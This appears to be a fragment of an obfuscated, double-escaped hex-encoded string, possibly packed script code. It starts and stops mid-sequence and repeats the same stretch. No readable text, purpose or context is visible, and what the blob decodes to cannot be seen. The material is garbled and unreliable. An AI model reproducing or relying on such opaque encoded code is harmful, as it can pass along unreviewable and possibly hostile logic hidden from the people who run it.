6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5